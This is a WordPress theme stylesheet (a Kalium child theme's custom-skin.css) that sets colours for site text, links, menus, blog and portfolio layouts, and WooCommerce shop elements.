

--- FILE ---
content_type: text/css
request_url: https://abgdesign.uk.com/wp-content/themes/kalium-child/custom-skin.css?ver=d47b57848ba9ee0355c33bae15e34e24
body_size: 5208
content:
body {
  background: #ffffff;
  color: #919191;
}
table {
  color: #777777;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #777777;
}
a {
  color: #d1005d;
}
a:focus,
a:hover {
  color: #9e0046;
}
:focus {
  color: #d1005d;
}
.wrapper {
  background: #ffffff;
}
.wrapper a:hover {
  color: #d1005d;
}
.wrapper a:after {
  background: #d1005d;
}
.site-footer a:hover {
  color: #d1005d;
}
.product-filter ul li a:hover {
  color: #d1005d;
}
.message-form .loading-bar {
  background: #ff0574;
}
.message-form .loading-bar span {
  background: #9e0046;
}
.skin--brand-primary {
  color: #d1005d;
}
.btn.btn-primary {
  background: #d1005d;
}
.btn.btn-primary:hover {
  background: #9e0046;
}
.btn.btn-secondary {
  background: #777777;
}
.btn.btn-secondary:hover {
  background: #5e5e5e;
}
.site-footer .footer-bottom a {
  color: #777777;
}
.site-footer .footer-bottom a:hover {
  color: #d1005d;
}
.site-footer .footer-bottom a:after {
  color: #d1005d;
}
p {
  color: #777777;
}
.section-title p {
  color: #777777;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4,
.section-title h5,
.section-title h6 {
  color: #919191;
}
.section-title h1 small,
.section-title h2 small,
.section-title h3 small,
.section-title h4 small,
.section-title h5 small,
.section-title h6 small {
  color: #777777 !important;
}
.blog-posts .isotope-item .box-holder .post-info {
  border-color: #ffffff;
}
.blog-posts .box-holder .post-format .quote-holder {
  background: #d3d3d3;
}
.blog-posts .box-holder .post-format .quote-holder blockquote {
  color: #777777;
}
.blog-posts .box-holder .post-format .post-type {
  background: #ffffff;
}
.blog-posts .box-holder .post-format .post-type i {
  color: #919191;
}
.blog-posts .box-holder .post-format .hover-state i {
  color: #ffffff;
}
.blog-posts .box-holder .post-info h2 a {
  color: #919191;
}
.blog-posts .box-holder .post-info .details .category {
  color: #777777;
}
.blog-posts .box-holder .post-info .details .date {
  color: #777777;
}
.widget.widget_tag_cloud a {
  color: #919191;
  background: #d3d3d3;
}
.widget.widget_tag_cloud a:hover {
  background: #c6c6c6;
}
.wpb_wrapper .wpb_text_column blockquote {
  border-left-color: #d1005d;
}
.post-formatting ul li,
.post-formatting ol li {
  color: #777777;
}
.post-formatting blockquote {
  border-left-color: #d1005d;
}
.post-formatting blockquote p {
  color: #777777;
}
.post-formatting .wp-caption .wp-caption-text {
  background: #d3d3d3;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#d3d3d3 1px,transparent 1px);
}
.labeled-textarea-row textarea:focus {
  color: #333;
}
.cd-google-map .cd-zoom-in,
.cd-google-map .cd-zoom-out {
  background-color: #d1005d;
}
.cd-google-map .cd-zoom-in:hover,
.cd-google-map .cd-zoom-out:hover {
  background-color: #c70058;
}
.single-blog-holder .blog-head-holder {
  background: #d3d3d3;
}
.single-blog-holder .blog-head-holder .quote-holder {
  background: #d3d3d3;
}
.single-blog-holder .blog-head-holder .quote-holder:before {
  color: #777777;
}
.single-blog-holder .blog-head-holder .quote-holder blockquote {
  color: #777777;
}
.single-blog-holder .tags-holder a {
  color: #919191;
  background: #d3d3d3;
}
.single-blog-holder .tags-holder a:hover {
  background: #c6c6c6;
}
.single-blog-holder pre {
  background: #d3d3d3;
  border-color: #ffffff;
  color: #919191;
}
.single-blog-holder .blog-author-holder .author-name:hover {
  color: #d1005d;
}
.single-blog-holder .blog-author-holder .author-name:hover em {
  color: #777777;
}
.single-blog-holder .blog-author-holder .author-name em {
  color: #777777;
}
.single-blog-holder .blog-author-holder .author-link {
  color: #919191;
}
.single-blog-holder .post-controls span {
  color: #777777;
}
.single-blog-holder .comments-holder {
  background: #d3d3d3;
}
.single-blog-holder .comments-holder:before {
  border-top-color: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder + .comment-respond {
  background: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
  border-color: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p {
  color: #777777;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .date {
  color: #777777;
}
.single-blog-holder .details .category {
  color: #777777;
}
.single-blog-holder .details .category a {
  color: #777777;
}
.single-blog-holder .details .date {
  color: #777777;
}
.single-blog-holder .details .date a {
  color: #777777;
}
.single-blog-holder .details .tags-list {
  color: #777777;
}
.single-blog-holder .details .tags-list a {
  color: #777777;
}
.single-blog-holder .post-controls .next-post:hover i,
.single-blog-holder .post-controls .prev-post:hover i {
  color: #d1005d;
}
.single-blog-holder .post-controls .next-post:hover strong,
.single-blog-holder .post-controls .prev-post:hover strong {
  color: #d1005d;
}
.single-blog-holder .post-controls .next-post strong,
.single-blog-holder .post-controls .prev-post strong {
  color: #919191;
}
.single-blog-holder .post-controls .next-post i,
.single-blog-holder .post-controls .prev-post i {
  color: #919191;
}
::selection {
  background: #d1005d;
  color: #ffffff;
}
::-moz-selection {
  background: #d1005d;
  color: #ffffff;
}
hr {
  border-color: #ffffff;
}
footer.site-footer {
  background-color: #d3d3d3;
}
footer.site-footer .footer-widgets .section h1,
footer.site-footer .footer-widgets .section h2,
footer.site-footer .footer-widgets .section h3 {
  color: #919191;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a {
  color: #777777;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover {
  color: #5e5e5e;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #d1005d;
  border-bottom-color: #d1005d;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab {
  background: #d3d3d3;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li {
  border-bottom-color: #ffffff !important;
  background: #d3d3d3;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a {
  color: #777777;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover {
  color: #5e5e5e;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #919191;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section {
  background: #d3d3d3;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
  color: #919191;
}
.top-menu-container {
  background: #919191;
}
.top-menu-container .widget .widgettitle {
  color: #ffffff;
}
.top-menu-container .widget a {
  color: #777777 !important;
}
.top-menu-container .widget a:after {
  background-color: #777777 !important;
}
.top-menu-container .top-menu ul.menu > li ul {
  background: #ffffff;
}
.top-menu-container .top-menu ul.menu > li ul li a {
  color: #919191 !important;
}
.top-menu-container .top-menu ul.menu > li ul li a:after {
  background: #919191;
}
.top-menu-container .top-menu ul:after {
  border-right-color: #ffffff !important;
}
.top-menu-container .top-menu ul li a {
  color: #ffffff !important;
}
.top-menu-container .top-menu ul li a:hover {
  color: #d1005d !important;
}
.product-filter ul li a {
  color: #777777;
}
.single-portfolio-holder .social .likes {
  background: #d3d3d3;
}
.single-portfolio-holder .social .likes .fa-heart {
  color: #d1005d;
}
.single-portfolio-holder .social .share-social .social-links a {
  color: #777777;
}
.single-portfolio-holder .portfolio-big-navigation a {
  color: #919191;
}
.single-portfolio-holder .portfolio-big-navigation a:hover {
  color: #9e9e9e;
}
.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
  color: #d1005d;
}
.dash {
  background: #d3d3d3;
}
.alert.alert-default {
  background-color: #d1005d;
}
.hover-state {
  background: #d1005d;
}
.portfolio-holder .thumb .hover-state .likes a i {
  color: #d1005d;
}
.portfolio-holder .thumb .hover-state .likes a .counter {
  color: #d1005d;
}
.single-portfolio-holder .details .services ul li {
  color: #777777;
}
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover {
  color: #d1005d;
}
.single-portfolio-holder .gallery.gallery-type-description .row .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span {
  background-color: rgba(209,0,93,0.5);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span {
  background: #d1005d;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg {
  fill: #919191;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg {
  fill: #919191;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link {
  color: #777777;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more {
  color: #d1005d;
}
.search-results-holder .result-box h3 a {
  color: #d1005d;
}
.search-results-holder .result-box + .result-box {
  border-top-color: #ffffff;
}
.team-holder .new-member-join {
  background: #d3d3d3;
}
.team-holder .new-member-join .join-us .your-image {
  color: #777777;
}
.team-holder .new-member-join .join-us .details h2 {
  color: #919191;
}
.team-holder .new-member-join .join-us .details .text a {
  color: #d1005d;
}
.team-holder .new-member-join .join-us .details .text a:after {
  background-color: #d1005d;
}
.logos-holder .c-logo {
  border-color: #ffffff;
}
.logos-holder .c-logo .hover-state {
  background: #d1005d;
}
.error-holder {
  background: #ffffff;
}
.error-holder .box {
  background: #d1005d;
}
.error-holder .box .error-type {
  color: #ffffff;
}
.error-holder .error-text {
  color: #d1005d;
}
.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title {
  background-color: #d1005d;
}
.bg-main-color {
  background: #d1005d;
}
.coming-soon-container .message-container {
  color: #ffffff;
}
.coming-soon-container p {
  color: #ffffff;
}
.coming-soon-container .social-networks-env a i {
  color: #d1005d;
}
.blog-sidebar .widget a {
  color: #919191;
}
.blog-sidebar .widget li {
  color: #777777;
}
.blog-sidebar .widget.widget_recent_comments li + li {
  border-top-color: #d3d3d3;
}
.blog-sidebar .widget.widget_search .search-bar .form-control {
  background: #d3d3d3 !important;
  color: #777777 !important;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar input.go-button {
  color: #919191;
}
.image-placeholder {
  background: #d3d3d3;
}
.show-more .reveal-button {
  border-color: #d3d3d3;
}
.show-more .reveal-button a {
  color: #d1005d;
}
.show-more.is-finished .reveal-button .finished {
  color: #d1005d;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #919191;
}
.pagination-container span.page-numbers:after,
.pagination-container a.page-numbers:after {
  background-color: #d1005d;
}
.pagination-container span.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container a.page-numbers.current {
  color: #d1005d;
}
.fluidbox-overlay {
  background-color: #ffffff;
  opacity: 0.6 !important;
}
.comparison-image-slider .cd-handle {
  background-color: #d1005d !important;
}
.comparison-image-slider .cd-handle:hover {
  background-color: #b80052 !important;
}
.about-me-box {
  background: #d3d3d3 !important;
}
.sidebar-menu-wrapper {
  background: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a {
  color: #919191;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a {
  color: #919191;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover {
  color: #d1005d;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after {
  background-color: #919191;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a {
  color: #d1005d;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a {
  color: #777777;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover {
  color: #d1005d;
}
.maintenance-mode .wrapper,
.coming-soon-mode .wrapper {
  background: #d1005d;
}
.header-logo.logo-text {
  color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.portfolio-holder .item-box .photo .on-hover {
  background-color: #d1005d;
}
.loading-spinner-1 {
  background-color: #919191;
}
.top-menu-container .close-top-menu {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i {
  color: #ffffff;
}
.portfolio-holder .item-box .info p a:hover {
  color: #d1005d;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover {
  color: #d1005d;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a {
  color: #d1005d;
}
.maintenance-mode .wrapper a,
.coming-soon-mode .wrapper a {
  color: #ffffff;
}
.maintenance-mode .wrapper a:after,
.coming-soon-mode .wrapper a:after {
  background-color: #ffffff;
}
.mobile-menu-wrapper .mobile-menu-container .search-form label {
  color: #777777;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #919191;
}
.vjs-default-skin .vjs-play-progress {
  background-color: #d1005d;
}
.vjs-default-skin .vjs-volume-level {
  background: #d1005d;
}
.portfolio-holder .item-box .info h3 a {
  color: #777777;
}
.blog-sidebar .widget a {
  color: #919191;
}
.blog-sidebar .widget a:after {
  background: #919191;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta {
  color: #aaaaaa;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em {
  color: #aaaaaa;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-name {
  color: #919191;
}
.dropdown-menu > li > a {
  color: #919191;
}
.dropdown {
  color: #919191;
}
.dropdown .btn:hover,
.dropdown .btn:focus,
.dropdown .btn.focus {
  color: #919191;
}
.dropdown .dropdown-menu {
  color: #919191;
  background: #ffffff;
}
.dropdown .dropdown-menu li {
  border-top-color: #ebebeb;
}
.dropdown.open .btn {
  background: #ffffff;
}
.widget.widget_product_search .search-bar input[name="s"],
.widget.widget_search .search-bar input[name="s"] {
  background: #ffffff;
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,
.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]:-moz-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]::-moz-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,
.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[type=submit],
.widget.widget_search .search-bar input[type=submit] {
  color: #919191;
}
.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong {
  color: #919191;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget {
  border-bottom-color: #ffffff;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #ffffff;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #919191;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  color: #aaaaaa;
}
.woocommerce {
  background: #ffffff;
}
.woocommerce .onsale {
  background: #d1005d;
  color: #ffffff;
}
.woocommerce .product .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product .item-info .price ins,
.woocommerce .product .item-info .price > .amount {
  color: #d1005d;
}
.woocommerce .product .item-info .price del {
  color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover {
  color: #d1005d;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #d1005d;
}
.woocommerce .product.catalog-layout-default .item-info h3 a {
  color: #919191;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover {
  color: #d1005d;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #d1005d;
}
.woocommerce .product.catalog-layout-full-bg .product-internal-info,
.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info {
  background: rgba(209,0,93,0.9);
}
.woocommerce .product.catalog-layout-full-bg .item-info h3 a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow {
  border-left-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner {
  color: #d1005d;
  background: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before {
  background: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms {
  color: #919191 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a {
  color: #919191 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before {
  background: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover {
  color: #d1005d;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after {
  background-color: #d1005d;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner {
  background-color: #d1005d;
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow {
  border-left-color: #d1005d;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(145,145,145,0.65);
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(145,145,145,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a {
  color: #919191;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span {
  color: #848484;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del {
  color: rgba(119,119,119,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount {
  color: rgba(119,119,119,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button {
  color: #aaaaaa;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh {
  color: #d1005d;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover {
  color: #949494;
}
.woocommerce .product.catalog-layout-distanced-centered .product-internal-info {
  background: rgba(255,255,255,0.9);
}
.woocommerce .dropdown .dropdown-menu li a {
  color: #777777;
}
.woocommerce .dropdown .dropdown-menu .active a,
.woocommerce .dropdown .dropdown-menu li a:hover {
  color: #d1005d !important;
}
.woocommerce #review_form_wrapper .form-submit input#submit {
  background-color: #d1005d;
}
.woocommerce .star-rating .star-rating-icons .circle i {
  background-color: #d1005d;
}
.woocommerce .product .item-info {
  color: #d1005d;
}
.woocommerce .shop_table .cart_item .product-subtotal span {
  color: #d1005d;
}
.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button {
  background-color: #d1005d;
}
.woocommerce .checkout-info-box .woocommerce-info {
  border-top: 3px solid #d1005d !important;
}
.woocommerce .checkout-info-box .woocommerce-info a {
  color: #d1005d;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-message {
  color: #ffffff;
}
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-notice li,
.woocommerce-message li {
  color: #ffffff;
}
.replaced-checkboxes:checked + label:before,
.replaced-radio-buttons:checked + label:before {
  background-color: #d1005d;
}
.woocommerce .blockOverlay {
  background: rgba(255,255,255,0.8) !important;
}
.woocommerce .blockOverlay:after {
  background-color: #d1005d;
}
.woocommerce .order-info mark {
  background-color: #d1005d;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,
.woocommerce .shop_table .cart_item .product-remove a:hover i {
  color: #d1005d;
}
.woocommerce-notice,
.woocommerce-message {
  background-color: #d1005d;
  color: #ffffff;
}
.btn-primary,
.checkout-button {
  background-color: #d1005d !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.checkout-button:hover {
  background-color: #b2004f !important;
  color: #ffffff !important;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link {
  color: #777777;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover {
  color: #6a6a6a;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count {
  background-color: #d1005d !important;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link {
  color: #ffffff;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count {
  background-color: #d1005d !important;
  color: #ffffff !important;
}
.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover {
  color: #d1005d;
}
.woocommerce ul.digital-downloads li a:hover {
  color: #d1005d;
}
.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,
.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i {
  color: #919191;
}
.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i {
  color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before {
  border-color: transparent transparent transparent #ffffff;
}
.fullscreen-menu.menu-skin-main {
  background-color: #d1005d;
}
.fullscreen-menu.fullscreen-menu.menu-skin-main.translucent-background {
  background-color: rgba(209,0,93,0.9);
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu {
  background-color: #d1005d;
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu.translucent-background {
  background-color: rgba(209,0,93,0.9);
}
.single-portfolio-holder .portfolio-navigation a:hover i {
  color: #d1005d;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display {
  background-color: rgba(209,0,93,0.8);
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity {
  background-color: #d1005d;
}
.main-header.menu-type-full-bg-menu .fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #d1005d;
}
.wrapper a:after,
footer.site-footer a:after {
  background-color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before {
  border-color: transparent transparent transparent #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after {
  background-color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #d1005d;
}
.go-to-top {
  color: #ffffff;
  background-color: #919191;
}
.go-to-top.visible:hover {
  background-color: #d1005d;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input,
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #d1005d;
}
.portfolio-holder .thumb .hover-state.hover-style-white p {
  color: #777777;
}
body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress {
  background-color: #d1005d;
}
.lg-outer .lg-progress-bar .lg-progress {
  background-color: #d1005d;
}
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
  border-color: #d1005d !important;
}
